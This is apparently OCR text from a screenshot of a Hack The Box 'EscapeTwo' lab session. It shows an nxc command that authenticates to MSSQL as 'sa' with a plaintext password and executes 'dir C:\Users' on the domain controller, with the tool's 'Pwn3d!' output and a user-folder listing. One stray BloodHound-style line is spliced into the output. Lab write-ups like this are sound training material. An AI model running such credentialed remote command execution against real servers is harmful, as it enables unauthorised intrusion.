 ~/HTB-machines/escapetwo
nxc mssql sequel.htb -u sa -p MSSQLP@ssw0rd! --local-auth -x 'dir C:\Users'
MSSQL 10.129.245.75 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (do
MSSQL 10.129.245.75 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.129.245.75 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.129.245.75 1433 DC01 Volume in drive C has no label.
MSSQL 10.129.245.75 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.129.245.75 1433 DC01 Directory of C:\Users
MSSQL 10.129.245.75 1433 DC01 06/09/2024 06:42 AM <DIR> .
MSSQL 10.129.245.75 1433 DC01 06/09/2024 06:42 AM <DIR> ..
RYAN@SEQUEL.HT WriteOwner CA_SVC@SEQUEL
MSSQL 10.129.245.75 1433 DC01 12/25/2024 04:10 AM <DIR> Administrator
MSSQL 10.129.245.75 1433 DC01 06/09/2024 04:11 AM <DIR> Public
MSSQL 10.129.245.75 1433 DC01 06/09/2024 04:15 AM <DIR> ryan
MSSQL 10.129.245.75 1433 DC01 06/08/2024 04:16 PM <DIR> sql_svc
MSSQL 10.129.245.75 1433 DC01 0 File(s) 0 bytes
MSSQL 10.129.245.75 1433 DC01 6 Dir(s) 3,730,804,736 bytes free